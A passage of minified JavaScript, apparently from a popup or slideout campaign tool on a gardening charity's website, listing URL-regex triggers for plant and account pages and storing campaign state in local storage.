:false,"invert":false,"regexp":"(^\/plants\/popular\/nerine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/dahlia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cordyline$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/magnolia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/gerbera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/chrysanthemum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/yew$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daphne$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ornamental\\-figs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/waterlilies$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/brugmansia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pyracantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/garrya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/eucalyptus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campsis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/trachelospermum$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/jasmine$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/zantedeschia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/photinia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hemerocallis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dierama$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/campanula)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/box$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/heuchera$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hollyhocks$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/choisya$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocosmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/echinacea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/sea\\-holly$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fatsia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/forsythia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/snowdrops$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/liriope$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/mahonia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nemesia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/nepeta$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/plants\/popular\/nigella)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/philadelphus$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lilac$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/skimmia$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/alstroemeria$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/berberis$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hawthorn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/bulbs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/anemone\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/for\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/daffodils\/for\\-naturalizing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/grow\\-into\\-trees$)"},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/sunny\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/dark\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/white\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/marbled\\-bold\\-leaves$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hellebore\/pink\\-yellow\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/pergolas\\-arches$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/wisteria\/walls\\-trees$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/scabious\/annual\\-biennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lupins\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/early$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/crocus\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/border\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cotoneaster\/wall\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/delphinium\/perennial$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/annuals\\-biennials$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/campanula\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/by\\-hardiness$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/decorative\\-autumn\\-hips$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/exceptional\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/phlox\/annual$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/early\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/rhododendron\/late\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/compact\\-for\\-pots$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/for\\-cut\\-flowers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/dahlia\/dark\\-leaved\\-for\\-borders$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/sun\\-tolerant$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/scented\\-leaf$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/bushy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/pelargonium\/trailing\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/sweet\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lathyrus\/perennial\\-peas$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hosta\/bold\\-leaved\\-plants$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/cornus\/for\\-stems$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/winter\\-spring$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/early\\-summer$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/summer\\-autumn$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/clematis\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/allium\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/summer\\-autumn\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/ceanothus\/spring\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/penstemons\/specialist$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/herbaceous$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/intersectional$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/peony\/tree$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/standard$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/bulb$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/iris\/wet\\-soil$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/border$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/buddleja\/tender$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/shrubby$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/edible$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/shady\\-walls$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-foliage$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/honeysuckle\/climbing\/for\\-fragrance$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/camellia\/autumn\\-winter\\-flowering\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/french\\-spanish\\-hybrid\/for\\-containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/containers$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/thornless$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/climbing\/short\\-shrubs$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/rambler\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/old\\-fashioned$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/wild$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/modern\\-english$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/rugosa$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/shrub\/hedging\\-screening$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/patio$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/polyantha$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/small\\-bush\/miniature$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/hybrid\\-tea$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/modern\\-bush\/floribunda$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/roses\/ground\\-cover\/collections$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-height$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/lavender\/english\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/fuchsia\/hardy\/Hardy\\-fuchsias\\-for\\-hedges$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-colour$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/plants\/popular\/hydrangea\/shrubby\/by\\-plant\\-size$)"}],"e":false},"3fc8954f426b":{"v":1,"a":false,"t":[{"type":"delay","time":11000,"multiplier":1000},{"type":"url","match":"pathname","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"103b02464e59":{"v":7,"a":false,"t":[{"type":"delay","time":35000,"multiplier":1000},{"type":"url","match":"href","query":false,"invert":false,"regexp":"(https\\:\/\/support\\.rhs\\.org\\.uk\/MembershipIndividual\\.aspx)"}],"e":false},"500d5cdbdf1e":{"v":2,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":true,"regexp":"(\/search\\-form\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/search\\-results\\-beta)"},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/details\\-beta)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/c1b5cd98a17b842afea63dd04970f9c2142f8b88.html","position":"right","positionOffset":50}},"5440422eba99":{"v":4,"a":true,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own$)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/88e5a69ea6d83c30b5d2a6e5fcf2cdd35788c69c.html","position":"right","positionOffset":50}},"cc2487340867":{"v":7,"a":true,"t":[{"type":"delay","time":7000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/my\\-account\/gardening\\-advice\/details)"}],"e":{"effect":"v2\/slideout","speed":600,"location":"https:\/\/d6tizftlrpuof.cloudfront.net\/live\/i\/56a222967411d37ab832f53c\/96d4770099b5884ac47bfbf6342220af61640346.html","position":"right","positionOffset":50}},"3de7a9eb3a7c":{"v":17,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-grow\\-your\\-own)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-ideas)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-scrapbook)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/my\\-account\/$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/gardening\\-advice\/listing)"}],"e":false},"e126e2f6afbe":{"v":4,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-rhs)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-plants)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/my\\-account\/my\\-calendar)"}],"e":false},"2c4797791bd8":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/community\\-gardening)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/britain\\-in\\-bloom)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(get\\-involved\/its\\-your\\-neighbourhood)"}],"e":false},"5cb298fc268d":{"v":6,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":80},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/plan\\-your\\-visit\\#getting\\-here)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/explore\\-wisley)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/garden\\-highlights)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/wisley\/articles\/visiting\\-the\\-garden)"}],"e":false},"11690f011c43":{"v":5,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/gardens\/partner\\-gardens\/find\\-a\\-partner\\-garden)"}],"e":false},"478ea6b65072":{"v":14,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/get\\-involved\/schools)"}],"e":false},"ab177378b43e":{"v":8,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(schoolgardening\\.rhs\\.org\\.uk\/)"}],"e":false},"2349a02be90c":{"v":1,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(https\\:\/\/www\\.rhs\\.org\\.uk\/education\\-learning\/qualifications\\-and\\-training\/rhs\\-qualifications\/find\\-a\\-centre)"}],"e":false},"2d8bc6279835":{"v":0,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"url","match":"href","query":true,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/sign\\-up\/big\\-food\\-share\\-poster$)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^https\\:\/\/www\\.rhs\\.org\\.uk\/get\\-involved\/big\\-food\\-share\/recipes\\-and\\-stories)"}],"e":false},"c1f9488f9564":{"v":8,"a":false,"t":[{"type":"delay","time":10000,"multiplier":1000},{"type":"percentage","percentage":3}],"e":false},"1fe0e25d7a59":{"v":3,"a":false,"t":[{"type":"delay","time":6000,"multiplier":1000},{"type":"percentage","percentage":3},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/details)"}],"e":false},"3292ed68110b":{"v":2,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"2bd621fd6967":{"v":5,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":100},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-urban\\-show)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/shows\\-events\/rhs\\-flower\\-show\\-tatton\\-park)"},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/bridgewater)"}],"e":false},"ba5edc9ba7ef":{"v":1,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":70},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/gardens\/GardenDetails\/)"}],"e":false},"7375067b5efd":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"percentage","percentage":50},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(^\/shop$)"}],"e":false},"3cc3a0a1324e":{"v":0,"a":false,"t":[{"type":"delay","time":5000,"multiplier":1000},{"type":"url","match":"pathname","query":false,"invert":false,"regexp":"(\/school\\-gardening)"}],"e":false}};
var S=[];var T=function(b){var a;if(0<=x.call(v,b))return!0;var d=b.getTags();var c=0;for(a=d.length;c<a;c++){var f=d[c];if(0<=x.call(F,f))return!1}v.push(b);a=b.getTags();b=0;for(c=a.length;b<c;b++)f=a[b],F.push(f);return!0};var J=function(b){return"T"===b?!0:"F"===b?!1:null};var H=function(b){return!0===b?"T":!1===b?"F":""};var K=function(b,a,d){return null===a?"":null===b||+new Date>parseInt(b)||0<d&&d!==a?+new Date+864E5*a:b};var L=function(){function b(a,b,c){this.key=
a;this.testing=null!=b?b:!1;this.expire=null!=c?c:null;this.clear();a=m.getItem(this.key);null==a||this.testing||(a=a.split("/"),7===a.length&&("T"===a[0]&&(this._clicked=!0),this._version=parseInt(a[1])||null,this._chanceHit=J(a[2]),this._adCampaign=J(a[3]),this._pageVisitCount=parseInt(a[4]||"0"),this._resetInterval=parseInt(a[5]||this.expire),this._expiration=K(a[6],this._resetInterval,this.expire),this._expiration>a[6]&&(this._clicked=!1)))}b.prototype._clicked=null;b.prototype._version=null;
b.prototype._chanceHit=null;b.prototype._adCampaign=null;b.prototype._pageVisitCount=null;b.prototype._resetInterval=null;b.prototype._expiration=null;b.prototype.save=function(){if(!this.testing){var a=[];a.push(H(this._clicked));a.push(this._version||"");a.push(H(this._chanceHit));a.push(H(this._adCampaign));null===this._pageVisitCount?a.push(""):a.push(parseInt(this._pageVisitCount).toString());a.push(parseInt(this.expire)||"");a.push(K(this._expiration,this.expire,parseInt(this._resetInterval||
0)));return m.setItem(this.key,a.join("/"))}};b.prototype.clear=function(){this._clicked=!1;return this._expiration=this._pageVisitCount=this._adCampaign=this._chanceHit=this._version=null};b.prototype.clicked=function(a){null==a&&(a=null);null!=a&&(this._clicked=!0===a,this.save());return this._clicked};b.prototype.version=function(a){null==a&&(a=null);null!=a&&(this._version=a,this.save());return this._version};b.prototype.chanceHit=function(a){null==a&&(a=null);null!=a&&(this._chanceHit=!0===a,
this.save());return this._chanceHit};b.prototype.adCampaign=function(a){null==a&&(a=null);null!=a&&(this._adCampaign=!0===a,this.save());return this._adCampaign};b.prototype.pageVisitCount=function(a){null==a&&(a=null);null!=a&&(this._pageVisitCount=a,this.save());return this._pageVisitCount};return b}();var U=function(){function b(a,b,c){this.campaign=c}b.prototype.getTags=function(){return[]};b.prototype.start=function(){};b.prototype.stop=function(){};return b}();z=function(){function b(a){this.iframe=
a;this.triggerUpdate=E(this.triggerUpdate,this);this.effect=null;this.triggered=!1;this.effectData=null;this.stopped=!1;this.firstTime=!0;setTimeout(this.triggerUpdate,0)}b.prototype.isBoost=function(){return!1};b.prototype.isTriggered=function(){return!1};b.prototype.initializeEffect=function(a){var b,c,f,e=this;if(null!=(null!=(b=this.effectData)?b.effect:void 0)&&null!=u[this.effectData.effect])b=u[this.effectData.effect];else{if(ScriptExists(""+(null!=(c=this.effectData)?c.effect:void 0)+".coffee")){IncludeScript(""+
